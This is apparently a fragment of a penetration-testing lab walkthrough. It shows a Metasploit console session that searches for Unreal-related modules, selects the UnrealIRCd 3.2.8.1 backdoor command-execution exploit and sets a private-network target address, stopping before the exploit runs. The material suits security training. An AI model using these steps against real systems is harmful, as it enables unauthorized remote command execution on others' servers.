 msf6 > search unreal
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/linux/games/ut2004_secure 2004-06-18 good Yes Unreal Tournament 2004 "secure" Overflow (Linux)
1 exploit/windows/games/ut2004_secure 2004-06-18 good Yes Unreal Tournament 2004 "secure" Overflow (Win32)
2 exploit/unix/irc/unreal_ircd_3281_backdoor 2010-06-12 excellent No UnrealIRCD 3.2.8.1 Backdoor Command Execution
Interact with a module by name or index. For example info 2, use 2 or use exploit/unix/irc/unreal_ircd_3281_backdoor
msf6 > use 2
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show options
Module options (exploit/unix/irc/unreal_ircd_3281_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 6667 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOSTS 192.168.57.120
RHOSTS => 192.168.57.120